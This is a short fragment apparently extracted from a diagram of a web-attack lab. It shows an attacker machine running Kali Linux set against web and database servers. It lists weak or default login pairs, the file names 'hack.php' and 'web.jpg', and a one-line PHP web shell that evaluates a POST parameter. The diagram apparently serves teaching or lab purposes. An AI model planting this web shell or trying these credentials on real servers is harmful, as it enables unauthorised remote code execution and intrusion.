 User/User
admin/admin
web/security
gordonb/abc123
pablo/letmein
smithy/password
web.jpg
hack.php
webshell
<?php @eval($_POST[“pass”]);?>
Hacker
(Kali Linux)
Web Server
PHP(Thinkphp)
Java(Spring)
Python(Django)
DB Server
MySQL
Access
Oracle
...